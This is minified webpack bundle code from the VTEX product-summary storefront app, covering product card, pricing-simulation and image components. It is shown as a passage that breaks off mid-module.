    (window.webpackJsonpvtex_product_summary_2_90_10=window.webpackJsonpvtex_product_summary_2_90_10||[]).push([["ProductSummaryCustom"],{0:function(e,t){e.exports=React},10:function(e,t){e.exports=ReactIntl},105:function(e,t,n){"use strict";n.r(t);var r=n(9),i=n(7),a=n.n(i),o=n(0),u=n.n(o),c=n(5),s=n.n(c),l=n(58),d=n.n(l),m=n(59),f=n.n(m),p=n(21),v=n.n(p),_=n(6),g=n.n(_),E=n(8),O=n(10),h=n(44),b=n(29),x=n(60),I=n.n(x),P=n(45);var y=function(e,t,n){return e.commertialOffer=Object.assign(Object.assign({},e.commertialOffer),t.commertialOffer),0===e.commertialOffer.Price&&(e.commertialOffer.AvailableQuantity=0),n?Object.assign(Object.assign({},e),{sellerDefault:e.sellerId===n}):e},N=function(e){var t=e.filter((function(e){return 0!==e.commertialOffer.AvailableQuantity}));return null==t?void 0:t.sort((function(e,t){return e.commertialOffer.Price-t.commertialOffer.Price})).map((function(e){return e.sellerId}))[0]};var S=function(e){var t=e.product,n=e.inView,r=e.onComplete,i=e.onError,a=e.priceBehavior,u=t.items||[],c=Object(o.useMemo)((function(){return"async"===a?u.map((function(e){return{itemId:e.itemId,sellers:e.sellers.map((function(e){return{sellerId:e.sellerId}}))}})):u.map((function(e){return{itemId:e.itemId,sellers:[{sellerId:"1"}]}}))}),[u,a]);Object(b.useQuery)(I.a,{variables:{items:c},skip:"default"===a||!n,ssr:!1,onError:i,onCompleted:function(e){var n;if(e){var i=e.itemsWithSimulation,o=function e(t){if(!t)return t;var n,r=Array.isArray(t)?[]:{};for(var i in t)n=t[i],r[i]="object"===Object(P.a)(n)?e(n):n;return r}(t);o.items.forEach((function(e,t){var n=i[t];if("async"===a){var r=N(n.sellers);e.sellers=e.sellers.map((function(e,t){var i=n.sellers[t];return y(e,i,r)}))}else{var o=e.sellers.findIndex((function(e){return"1"===e.sellerId})),u=Array.from(e.sellers);u[o]=n.sellers[0];var c=N(u);e.sellers=e.sellers.map((function(e){return"1"!==e.sellerId?c?Object.assign(Object.assign({},e),{sellerDefault:e.sellerId===c}):e:y(e,n.sellers[0],c)}))}})),o.sku=o.items.find((function(e){return e.itemId===o.sku.itemId})),o.sku.sellers.length>0?o.sku.seller=null!==(n=o.sku.sellers.find((function(e){return e.sellerDefault})))&&void 0!==n?n:o.sku.sellers[0]:o.sku.seller={commertialOffer:{Price:0,ListPrice:0}},o.sku.image=t.sku.image,r(o)}}})},C=n(38),R=n.n(C),j=n(61),T=n.n(j),k=g.a.useProductSummaryDispatch;var L=function(){var e,t=(null!==(e=R()())&&void 0!==e?e:{}).selectedItem,n=k(),r=T()();return function(e){var i=t&&e.items.find((function(e){return e.itemId===t.itemId}));n({type:"SET_PRODUCT",args:{product:e}}),null==r||r({type:"SET_PRODUCT",args:{product:e}}),null==r||r({type:"SET_SELECTED_ITEM",args:{item:i}})}};var D=function(e){var t=e.product,n=e.inView,r=e.children,i=e.priceBehavior,a=g.a.useProductSummaryDispatch(),o=L();return S({product:t,inView:n,priceBehavior:i,onError:function(){a({type:"SET_PRICE_LOADING",args:{isPriceLoading:!1}})},onComplete:function(e){o(e),a({type:"SET_PRICE_LOADING",args:{isPriceLoading:!1}})}}),u.a.createElement(u.a.Fragment,null,r)},w=n(32),M=n.n(w),A=["sponsoredBadgeContainer","sponsoredBadgeText"],B=function(e){var t=e.label,n=void 0===t?"store/sponsoredBadge.title":t,r=s()(A).handles,i=a()(r.sponsoredBadgeContainer,"absolute z-1"),o=a()(r.sponsoredBadgeText,"c-muted-1 t-mini-s");return u.a.createElement("div",{className:i},u.a.createElement("span",{className:o},u.a.createElement(M.a,{id:n})))},V=function(e){var t,n=e.product,r=e.position,i=e.placement;if(!(null===(t=n.advertisement)||void 0===t?void 0:t.adId))return{};var a=n.productId,o=n.productName,u=n.advertisement;return{"data-van-prod-id":a,"data-van-prod-name":o,"data-van-position":r,"data-van-aid":u.adId,"data-van-cid":u.campaignId,"data-van-req-id":u.adRequestId,"data-van-res-id":u.adResponseId,"data-van-cpc":u.actionCost,"data-van-placement":i}},U=n(22),H=n(39),q=g.a.ProductSummaryProvider,Q=g.a.useProductSummaryDispatch,W=g.a.useProductSummary,F=["container","containerNormal","element","clearLink"];function G(e){var t,n,i,c=e.product,l=e.actionOnClick,m=e.children,p=e.href,_=e.priceBehavior,g=void 0===_?"default":_,b=e.placement,x=e.position,I=e.classes,P=W(),y=P.isLoading,N=P.isHovering,S=P.selectedItem,C=P.listName,R=P.query,j=P.inView,T=P.sponsoredBadge,k=Q(),L=s()(F,{classes:I}).handles,w=(0,Object(E.useRuntime)().getSettings)("vtex.store"),M=null===(t=null==w?void 0:w.advancedSettings)||void 0===t?void 0:t.a11ySemanticHtmlMigration,A=v.a.useProductListDispatch(),U=v.a.useProductListState(),q="autocomplete-result-list"===(null==U?void 0:U.listName),G=Object(o.useRef)(null),J=Object(o.useCallback)((function(){null==A||A({type:"SEND_IMPRESSION",args:{product:c,position:x}}),k({type:"SET_IN_VIEW",args:{inView:!0}})}),[k,A,c,x]);d()({ref:G,once:!0,onView:J}),Object(o.useEffect)((function(){c&&k({type:"SET_PRODUCT",args:{product:c}})}),[c,k]),Object(o.useEffect)((function(){x&&k({type:"SET_POSITION",args:{position:x}})}),[x,k]);var z=Object(o.useCallback)((function(){k({type:"SET_HOVER",args:{isHovering:!1}})}),[k]),K=Object(o.useCallback)((function(){k({type:"SET_HOVER",args:{isHovering:!0}})}),[k]),X=Object(o.useCallback)((function(e){k({type:"SET_LOADING",args:{isLoading:e}})}),[k]),Y=Object(o.useMemo)((function(){return{product:c,isLoading:y,isHovering:N,handleItemsStateUpdate:X}}),[c,y,N,X]),Z=a()(L.container,L.containerNormal,"br3 h-100 w-100 flex flex-column justify-between center tc",!M&&"overflow-hidden"),$=a()(L.element,"pointer pt3 pb4 flex flex-column h-100"),ee=a()(L.clearLink,"h-100 flex flex-column",M&&"focus-visible:outline-2 focus-visible:outline-blue-500"),te=null!==(n=null==S?void 0:S.itemId)&&void 0!==n?n:null===(i=null==c?void 0:c.sku)||void 0===i?void 0:i.itemId,ne=p?{to:p,onClick:q?l:void 0,onClickCapture:q?void 0:l,"aria-label":"View product details for ".concat((null==c?void 0:c.productName)||"product")}:{page:"store.product",params:{slug:null==c?void 0:c.linkText,id:null==c?void 0:c.productId,__listName:C},query:R,onClick:q?l:void 0,onClickCapture:q?void 0:l,"aria-label":"View product details for ".concat((null==c?void 0:c.productName)||"product")},re=V({product:c,position:x,placement:b}),ie=Object(H.a)(c,null==T?void 0:T.position,"containerTopLeft"),ae=Object(O.useIntl)();return u.a.createElement(h.default.Provider,{value:Y},u.a.createElement(f.a,{product:c,query:{skuId:te}},u.a.createElement(D,{product:c,inView:j,priceBehavior:g},u.a.createElement("section",Object(r.a)({"aria-label":ae.formatMessage({id:"store/product-summary.shelf.aria-label"},{productName:c.productName}),className:Z,onMouseEnter:K,onMouseLeave:z,style:{maxWidth:300},ref:G},re),u.a.createElement(E.Link,Object(r.a)({className:ee},ne),u.a.createElement("article",{className:$},ie?u.a.createElement(B,{label:null==T?void 0:T.label}):null,m))))))}function J(e){var t=e.product,n=e.actionOnClick,r=e.href,i=e.priceBehavior,a=void 0===i?"default":i,o=e.trackListName,c=void 0===o||o,s=e.listName,l=e.position,d=e.sponsoredBadgePosition,m=e.sponsoredBadgeLabel,f=e.placement,p=e.classes,v=e.children,_={position:d,label:m};return u.a.createElement(q,{product:t,listName:c?s:void 0,sponsoredBadge:_,isPriceLoading:"async"===a||"asyncOnly1P"===a},u.a.createElement(G,{product:t,href:r,actionOnClick:n,priceBehavior:a,position:l,placement:f,classes:p},v))}J.schema={title:"admin/editor.productSummary.title",description:"admin/editor.productSummary.description"},J.mapCatalogProductToProductSummary=U.b;t.default=J},20:function(e,t,n){"use strict";function r(e){if(e&&0!==e.length){var t=e.find((function(e){return e.sellerDefault}));return t||e[0]}}n.d(t,"a",(function(){return r}))},21:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-list-context@0.x/ProductListContext"]},22:function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"b",(function(){return b}));var r=n(11),i=n(37),a=n(20),o=new RegExp(/.+ids\/(\d+)/),u=new RegExp(/http:\/\//);function c(e,t,n){if(!e.includes("/arquivos/ids/"))return e;var r=function(e){var t,n,r,i,a=o.exec(e),u=(n="v",null===(i=null!==(r=null==(t=e)?void 0:t.split("".concat(n,"="))[1])&&void 0!==r?r:"")||void 0===i?void 0:i.split("&")[0]);return a&&a.length>0?{cleanUrl:a[0],vParam:u}:{cleanUrl:e}}(e),i=r.vParam,a=r.cleanUrl;return i?"".concat(a,"-").concat(t,"-").concat(n,"?v=").concat(i):"".concat(a,"-").concat(t,"-").concat(n)}function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"auto",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"auto";if(e){"number"==typeof t&&(t=Math.min(t,3e3)),"number"==typeof n&&(n=Math.min(n,4e3));var r=c(e,t,n),i=r.includes("?")?"&":"?";return"".concat(r).concat(i,"width=").concat(t,"&height=").concat(n,"&aspect=true")}}function l(e){return e.commertialOffer.Price}function d(e){var t=e.commertialOffer.AvailableQuantity;return null!=t&&t>0}function m(e,t){var n=e.filter(p);if(0===n.length)return e[0];if(1===n.length)return n[0];var r=n.map((function(e){return function(e,t){var n=e.sellers;if(1===n.length)return n[0].commertialOffer.Price;var r=n.filter(d).map(l);return"highest"===t?r.reduce((function(e,t){return t>e?t:e})):r.reduce((function(e,t){return t<e?t:e}))}(e,t)}));return n["highest"===t?r.reduce((function(e,t,n){return t>r[e]?n:e}),0):r.reduce((function(e,t,n){return t<r[e]?n:e}),0)]}function f(e){return e.sellers.find(d)}function p(e){return e.sellers.some(d)}function v(e,t,n){var r=e.find((function(e){var n=e.itemId;return String(n)===String(t)}));return r||_(e,n)}function _(e,t){var n,r;switch(t){default:case"FIRST_AVAILABLE":return null!==(n=e.find(f))&&void 0!==n?n:e[0];case"LAST_AVAILABLE":return null!==(r=Object(i.a)(e).reverse().find(f))&&void 0!==r?r:e[e.length-1];case"PRICE_ASC":return m(e,"lowest");case"PRICE_DESC":return m(e,"highest")}}var g={imageUrl:"",imageLabel:""},E={Value:""},O={commertialOffer:{Price:0,ListPrice:0}},h=function(e,t){return s(function(e){return e.replace(u,"https://")}(e),t)};function b(e){var t,n,i,o,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"FIRST_AVAILABLE",c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:500;if(!e)return null;var s,l=Object.assign({},e),d=l.items||[],m=l.properties||[],f=null!==(t=m.find((function(e){return"DefaultSKUSelected"===e.name})))&&void 0!==t?t:null;if(s=1===d.length?d[0]:f?v(d,f.values,u):_(d,u)){var p=null!==(n=Object(a.a)(null==s?void 0:s.sellers))&&void 0!==n?n:O,b=null!==(i=null==s?void 0:s.referenceId)&&void 0!==i?i:[],x=Object(r.a)(b,1),I=x[0],P=void 0===I?E:I,y=null!==(o=null==s?void 0:s.images)&&void 0!==o?o:[],N=y.map((function(e){return Object.assign(Object.assign({},e),{imageUrl:h(e.imageUrl,c)})})),S=Object(r.a)(N,1),C=S[0],R=void 0===C?g:C;l.sku=Object.assign(Object.assign({},s),{seller:p,referenceId:P,image:R,images:N})}return l}},29:function(e,t){e.exports=ReactApollo},32:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.native-types@0.x/IOMessage"]},38:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},39:function(e,t,n){"use strict";t.a=function(e,t,n){var r;return!!(null===(r=null==e?void 0:e.advertisement)||void 0===r?void 0:r.adId)&&t===n}},44:function(e,t,n){"use strict";n.r(t);var r=n(0),i=n.n(r),a=i.a.createContext(void 0),o=a.Consumer;a.Consumer=function(e){return console.error("If you are seeing this, a component it's using ProductSummaryContext from vtex.product-summary, which is deprecated. Please see the issue https://github.com/vtex-apps/store-issues#28 on how to migrate to the new component."),i.a.createElement(o,e)},t.default=a},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},58:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.on-view@1.x/useOnView"]},59:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/ProductContextProvider"]},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},60:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-resources@0.x/QueryItemsWithSimulation"]},61:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProductDispatch"]},7:function(e,t){e.exports=Classnames},8:function(e,t){e.exports=__RENDER_8_RUNTIME__},85:function(e,t,n){"use strict";n.r(t),function(e){var t=n(4);n.p=Object(t.getPublicPath)("vtex.product-summary@2.90.10");var r=Object(t.register)((function(){return n(105)}),e,"vtex.product-summary@2.90.10","vtex.product-summary@2.x","ProductSummaryCustom");r.renderHotReload,r.setupHMR}.call(this,n(13)(e))}},[[85,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_90_10=window.webpackJsonpvtex_product_summary_2_90_10||[]).push([["ProductSummaryImage"],{0:function(e,t){e.exports=React},10:function(e,t){e.exports=ReactIntl},108:function(e,t,r){"use strict";r.r(t);var a=r(11),i=r(0),n=r.n(i),o=r(40),u=r.n(o),c=r(41),l=r.n(c),m=r(7),s=r.n(m),d=r(53),p=r.n(d),v=r(63),g=r.n(v),h=r(5),f=r.n(h),x=r(38),y=r.n(x),b=r(6),C=r.n(b),I=r(10),E=r(42),_=r(3),w=r.n(_),S=r(22),N=function(e,t,r,i){var n,o=t,u="auto";return i&&"auto"!==i?(u=t*(null!==(n=function(e){if(!e)return null;if("string"==typeof e){if("auto"===e)return null;var t=e.split(":");if(2!==t.length)return null;var r=Object(a.a)(t,2),i=r[0],n=r[1],o=parseFloat(n)/parseFloat(i);return"number"!=typeof o||Number.isNaN(o)?null:o}return"number"==typeof e?e:null}(i))&&void 0!==n?n:1),o>r&&(u/=o/r,o=r),u>r&&(o/=u/r,u=r),o=Math.round(o),u=Math.round(u)):o=Math.min(r,o),Object(S.a)(e,o,u)},P=C.a.useProductSummary,O=["image","imageWrapper","imageContainer","product","imagePlaceholder","mainImageHovered"];function R(e){var t=e.src,r=e.width,a=e.height,i=e.dpi,n=e.aspectRatio;return r||a?Object(S.a)(t,r*i,a*i):n?N(t,300,500,n):t}function L(e){var t=e.images,r=e.hoverImage,a=e.hoverImageLabel,i=null!=r?r:{},n=i.criteria,o=void 0===n?"label":n,u=i.label,c=void 0===u?a:u,l=i.labelMatchCriteria,m=void 0===l?"exact":l,s=i.index;return"label"===o?j(t,c,m):"index"===o?function(e,t){return null==t||Number.isNaN(t)?null:e[t]}(t,s):null}function B(e){var t=e.width,r=e.height,a=e.aspectRatio,i=e.maxHeight;return t||r?{width:"100%",height:r,objectFit:"contain",maxHeight:"unset",maxWidth:t}:a||i?{width:"100%",height:"100%",objectFit:"contain",maxHeight:null!=i?i:"unset"}:void 0}function M(e){var t=e.showCollections,r=e.productClusters,a=e.children;if(!t||!r||0===r.length)return n.a.createElement(n.a.Fragment,null,a);var i=r.map((function(e){return e.name}));return n.a.createElement(u.a,{collectionBadgesText:i},a)}function H(e){var t=e.showBadge,r=e.commertialOffer,a=e.badgeText,i=e.children;return t?n.a.createElement(l.a,{listPrice:r.ListPrice,sellingPrice:r.Price,label:a},i):n.a.createElement(n.a.Fragment,null,i)}function j(e,t,r){return t?"contains"===r?e.find((function(e){var r=e.imageLabel;return null==r?void 0:r.includes(t)})):e.find((function(e){return e.imageLabel===t})):null}function k(e){var t=e.src,r=e.width,a=e.height,i=e.onError,o=e.alt,u=e.className,c=e.aspectRatio,l=e.maxHeight,m=e.fetchpriority,s=void 0===m?"auto":m,d=p()().isMobile?2:1;return n.a.createElement("img",{src:R({src:t,width:r,height:a,dpi:d,aspectRatio:c}),style:B({width:r,height:a,aspectRatio:c,maxHeight:l}),loading:"low"===s?"lazy":"eager",alt:o,className:u,onError:i,fetchpriority:s})}function T(e){var t,r,o,u,c,l,m,d,v,h=e.showBadge,x=void 0===h||h,b=e.badgeText,C=e.displayMode,_=void 0===C?"normal":C,S=e.mainImageLabel,N=void 0===S?"":S,R=e.hoverImageLabel,B=void 0===R?"":R,T=e.hoverImage,A=e.showCollections,F=void 0!==A&&A,U=e.placeholder,D=e.width,W=e.height,V=e.aspectRatio,K=e.maxHeight,q=e.classes,z=e.fetchpriority,J=void 0===z?"byPosition":z,Z=P(),Q=Z.product,G=Z.position,X=f()(O,{classes:q}),Y=X.handles,$=X.withModifiers,ee=Object(I.useIntl)(),te=Object(i.useState)(!1),re=Object(a.a)(te,2),ae=re[0],ie=re[1],ne=function(){return ie(!0)},oe=p()().isMobile,ue=(null!==(t=y()())&&void 0!==t?t:{}).skuSelector,ce=(ue=void 0===ue?{}:ue).selectedImageVariationSKU,le=null!=Q?Q:{},me=le.productClusters,se=le.productName,de=null==Q?void 0:Q.sku,pe=g()({widthProp:D,heightProp:W,aspectRatioProp:V,maxHeightProp:K}),ve=pe.widthProp,ge=pe.heightProp,he=pe.aspectRatioProp,fe=pe.maxHeightProp,xe=s()(w.a.imageContainer,Y.imageWrapper,"inline"!==_&&"db w-100 center"),ye=[parseFloat(null!==(r=null!=ve?ve:ge)&&void 0!==r?r:0),parseFloat(null!==(o=null!=ge?ge:ve)&&void 0!==o?o:0)],be=ye[0],Ce=ye[1],Ie=s()(w.a.imageStackContainer,!oe&&w.a.hoverEffect),Ee=s()("dib relative",Y.imageContainer,Ie),_e=null!==(c=null===(u=null==de?void 0:de.image)||void 0===u?void 0:u.imageUrl)&&void 0!==c?c:"",we=!_e||ae;if(!U&&we)return n.a.createElement("div",{className:xe},n.a.createElement("div",{className:Ee},n.a.createElement(E.a,{cssHandle:Y.imagePlaceholder})));var Se=null!==(l=null==de?void 0:de.images)&&void 0!==l?l:[],Ne=L({images:Se,hoverImage:T,hoverImageLabel:B});if(null==ce&&N){var Pe="string"==typeof N?j(Se,N):j(Se,N.label,N.labelMatchCriteria);Pe&&(_e=Pe.imageUrl)}var Oe=s()("inline"===_?w.a.imageInline:w.a.imageNormal),Re=null!==(v=null===(d=null===(m=Q.sku)||void 0===m?void 0:m.seller)||void 0===d?void 0:d.commertialOffer)&&void 0!==v?v:{},Le=s()(Oe,Y.image,Boolean(Ne)&&Y.mainImageHovered),Be=s()("w-100 h-100 dn absolute top-0 left-0 z-999",$("image","hover"),Oe,!oe&&w.a.hoverImage),Me=function(e,t){return t?e?1===t?"high":"low":t<3?"high":"low":"low"};return n.a.createElement("div",{className:xe,"aria-label":ee.formatMessage({id:"store/product-summary.image.aria-label"},{productName:Q.productName})},n.a.createElement(M,{showCollections:F,productClusters:me},n.a.createElement(H,{showBadge:x,commertialOffer:Re,badgeText:b},n.a.createElement("div",{className:Ee},n.a.createElement(k,{src:we?U:_e,width:be,height:Ce,aspectRatio:he,maxHeight:fe,alt:se,className:Le,onError:ne,fetchpriority:"byPosition"===J?Me(oe,G):J}),Ne&&!oe&&n.a.createElement(k,{src:Ne.imageUrl,width:be,height:Ce,aspectRatio:he,maxHeight:fe,alt:se,className:Be,onError:ne,fetchpriority:"byPosition"===J?Me(oe,G):J})))))}T.schema={title:"admin/editor.productSummaryImage.title",description:"admin/editor.productSummaryImage.description",type:"object",properties:{showBadge:{type:"boolean",title:"admin/editor.productSummary.showBadge.title",default:!0,isLayout:!0},showCollections:{type:"boolean",title:"admin/editor.productSummary.showCollections.title",default:!1,isLayout:!0},displayMode:{title:"admin/editor.productSummary.displayMode.title",type:"string",enum:["normal","inline"],default:"normal",isLayout:!0},hoverImageLabel:{title:"admin/editor.productSummaryImage.hoverImageLabel.title",description:"admin/editor.productSummaryImage.hoverImageLabel.description",type:"string",default:"",isLayout:!1},hoverImage:{type:"object",properties:{criteria:{title:"admin/editor.productSummaryImage.hoverImage.criteria.title",enum:["index","label"]}},dependencies:{criteria:{oneOf:[{properties:{criteria:{enum:["index"]},index:{title:"admin/editor.productSummaryImage.hoverImage.criteria.index",type:"number"}}},{properties:{criteria:{enum:["label"]},label:{title:"admin/editor.productSummaryImage.hoverImage.criteria.label",type:"string"},labelMatchCriteria:{title:"admin/editor.productSummaryImage.hoverImage.criteria.matchCriteria",widget:{"ui:widget":"radio"},type:"string",enum:["exact","contains"],default:"exact"}}}]}}},fetchpriority:{title:"admin/editor.productSummaryImage.fetchpriority.title",enum:["high","low","auto","byPosition"],enumNames:["admin/editor.productSummaryImage.fetchpriority.high","admin/editor.productSummaryImage.fetchpriority.low","admin/editor.productSummaryImage.fetchpriority.auto","admin/editor.productSummaryImage.fetchpriority.byPosition"],widget:{"ui:widget":"radio"},default:"byPosition"}}};t.default=T},20:function(e,t,r){"use strict";function a(e){if(e&&0!==e.length){var t=e.find((function(e){return e.sellerDefault}));return t||e[0]}}r.d(t,"a",(function(){return a}))},22:function(e,t,r){"use strict";r.d(t,"a",(function(){return l})),r.d(t,"b",(function(){return C}));var a=r(11),i=r(37),n=r(20),o=new RegExp(/.+ids\/(\d+)/),u=new RegExp(/http:\/\//);function c(e,t,r){if(!e.includes("/arquivos/ids/"))return e;var a=function(e){var t,r,a,i,n=o.exec(e),u=(r="v",null===(i=null!==(a=null==(t=e)?void 0:t.split("".concat(r,"="))[1])&&void 0!==a?a:"")||void 0===i?void 0:i.split("&")[0]);return n&&n.length>0?{cleanUrl:n[0],vParam:u}:{cleanUrl:e}}(e),i=a.vParam,n=a.cleanUrl;return i?"".concat(n,"-").concat(t,"-").concat(r,"?v=").concat(i):"".concat(n,"-").concat(t,"-").concat(r)}function l(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"auto",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"auto";if(e){"number"==typeof t&&(t=Math.min(t,3e3)),"number"==typeof r&&(r=Math.min(r,4e3));var a=c(e,t,r),i=a.includes("?")?"&":"?";return"".concat(a).concat(i,"width=").concat(t,"&height=").concat(r,"&aspect=true")}}function m(e){return e.commertialOffer.Price}function s(e){var t=e.commertialOffer.AvailableQuantity;return null!=t&&t>0}function d(e,t){var r=e.filter(v);if(0===r.length)return e[0];if(1===r.length)return r[0];var a=r.map((function(e){return function(e,t){var r=e.sellers;if(1===r.length)return r[0].commertialOffer.Price;var a=r.filter(s).map(m);return"highest"===t?a.reduce((function(e,t){return t>e?t:e})):a.reduce((function(e,t){return t<e?t:e}))}(e,t)}));return r["highest"===t?a.reduce((function(e,t,r){return t>a[e]?r:e}),0):a.reduce((function(e,t,r){return t<a[e]?r:e}),0)]}function p(e){return e.sellers.find(s)}function v(e){return e.sellers.some(s)}function g(e,t,r){var a=e.find((function(e){var r=e.itemId;return String(r)===String(t)}));return a||h(e,r)}function h(e,t){var r,a;switch(t){default:case"FIRST_AVAILABLE":return null!==(r=e.find(p))&&void 0!==r?r:e[0];case"LAST_AVAILABLE":return null!==(a=Object(i.a)(e).reverse().find(p))&&void 0!==a?a:e[e.length-1];case"PRICE_ASC":return d(e,"lowest");case"PRICE_DESC":return d(e,"highest")}}var f={imageUrl:"",imageLabel:""},x={Value:""},y={commertialOffer:{Price:0,ListPrice:0}},b=function(e,t){return l(function(e){return e.replace(u,"https://")}(e),t)};function C(e){var t,r,i,o,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"FIRST_AVAILABLE",c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:500;if(!e)return null;var l,m=Object.assign({},e),s=m.items||[],d=m.properties||[],p=null!==(t=d.find((function(e){return"DefaultSKUSelected"===e.name})))&&void 0!==t?t:null;if(l=1===s.length?s[0]:p?g(s,p.values,u):h(s,u)){var v=null!==(r=Object(n.a)(null==l?void 0:l.sellers))&&void 0!==r?r:y,C=null!==(i=null==l?void 0:l.referenceId)&&void 0!==i?i:[],I=Object(a.a)(C,1),E=I[0],_=void 0===E?x:E,w=null!==(o=null==l?void 0:l.images)&&void 0!==o?o:[],S=w.map((function(e){return Object.assign(Object.assign({},e),{imageUrl:b(e.imageUrl,c)})})),N=Object(a.a)(S,1),P=N[0],O=void 0===P?f:P;m.sku=Object.assign(Object.assign({},l),{seller:v,referenceId:_,image:O,images:S})}return m}},3:function(e,t,r){e.exports={containerInline:"vtex-product-summary-2-x-containerInline",imageContainer:"vtex-product-summary-2-x-imageContainer",container:"vtex-product-summary-2-x-container",containerSmall:"vtex-product-summary-2-x-containerSmall",containerInlinePrice:"vtex-product-summary-2-x-containerInlinePrice",information:"vtex-product-summary-2-x-information",element:"vtex-product-summary-2-x-element",image:"vtex-product-summary-2-x-image",buyButtonContainer:"vtex-product-summary-2-x-buyButtonContainer",buyButton:"vtex-product-summary-2-x-buyButton",description:"vtex-product-summary-2-x-description",quantityStepperContainer:"vtex-product-summary-2-x-quantityStepperContainer",imageInline:"vtex-product-summary-2-x-imageInline",isHidden:"vtex-product-summary-2-x-isHidden",containerNormal:"vtex-product-summary-2-x-containerNormal",nameContainer:"vtex-product-summary-2-x-nameContainer",clearLink:"vtex-product-summary-2-x-clearLink",aspectRatio:"vtex-product-summary-2-x-aspectRatio",priceContainer:"vtex-product-summary-2-x-priceContainer",SKUSelectorContainer:"vtex-product-summary-2-x-SKUSelectorContainer",attachmentListContainer:"vtex-product-summary-2-x-attachmentListContainer",attachmentItemContainer:"vtex-product-summary-2-x-attachmentItemContainer",imageNormal:"vtex-product-summary-2-x-imageNormal",addToListBtn:"vtex-product-summary-2-x-addToListBtn",imagePlaceholder:"vtex-product-summary-2-x-imagePlaceholder",attachmentChildrenContainer:"vtex-product-summary-2-x-attachmentChildrenContainer",imageStackContainer:"vtex-product-summary-2-x-imageStackContainer",hoverEffect:"vtex-product-summary-2-x-hoverEffect",hoverImage:"vtex-product-summary-2-x-hoverImage",mainImageHovered:"vtex-product-summary-2-x-mainImageHovered",priceSpinner:"vtex-product-summary-2-x-priceSpinner",spin:"vtex-product-summary-2-x-spin",sponsoredBadgeContainer:"vtex-product-summary-2-x-sponsoredBadgeContainer",sponsoredBadgeText:"vtex-product-summary-2-x-sponsoredBadgeText"}},38:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},40:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/CollectionBadges"]},41:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/DiscountBadge"]},42:function(e,t,r){"use strict";var a=r(0),i=r.n(a);t.a=function(e){var t=e.cssHandle;return i.a.createElement("div",{className:"relative"},i.a.createElement("div",{className:"".concat(t," absolute w-100 h-100 contain bg-center")}),i.a.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 512 512",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-testid":"image-placeholder"},i.a.createElement("rect",{width:"512",height:"512",fill:"#F2F2F2"}),i.a.createElement("rect",{x:"183.857",y:"180.2",width:"144.286",height:"150.474",stroke:"#CACBCC",strokeWidth:"2"}),i.a.createElement("path",{d:"M183.78 303.688H328.214",stroke:"#CACBCC",strokeWidth:"2"}),i.a.createElement("path",{d:"M205.082 279.563L223.599 240.507L242.116 260.035L269.892 220.979L306.926 279.563H205.082Z",stroke:"#CACBCC",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),i.a.createElement("path",{d:"M252.225 213.939C252.225 219.822 247.66 224.52 242.114 224.52C236.569 224.52 232.004 219.822 232.004 213.939C232.004 208.057 236.569 203.359 242.114 203.359C247.66 203.359 252.225 208.057 252.225 213.939Z",stroke:"#CACBCC",strokeWidth:"2"})))}},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},53:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.device-detector@0.x/useDevice"]},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},63:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.responsive-values@0.x/useResponsiveValues"]},7:function(e,t){e.exports=Classnames},88:function(e,t,r){"use strict";r.r(t),function(e){var t=r(4);r.p=Object(t.getPublicPath)("vtex.product-summary@2.90.10");var a=Object(t.register)((function(){return r(108)}),e,"vtex.product-summary@2.90.10","vtex.product-summary@2.x","ProductSummaryImage");a.renderHotReload,a.setupHMR}.call(this,r(13)(e))}},[[88,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_90_10=window.webpackJsonpvtex_product_summary_2_90_10||[]).push([["ProductSummaryName"],{0:function(e,t){e.exports=React},10:function(e,t){e.exports=ReactIntl},33:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/ProductName"]},39:function(e,t,a){"use strict";t.a=function(e,t,a){var o;return!!(null===(o=null==e?void 0:e.advertisement)||void 0===o?void 0:o.adId)&&t===a}},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},92:function(e,t,a){"use strict";a.r(t),function(e){var t=a(4);a.p=Object(t.getPublicPath)("vtex.product-summary@2.90.10");var o=Object(t.register)((function(){return a(93)}),e,"vtex.product-summary@2.90.10","vtex.product-summary@2.x","ProductSummaryName");o.renderHotReload,o.setupHMR}.call(this,a(13)(e))},93:function(e,t,a){"use strict";a.r(t);var 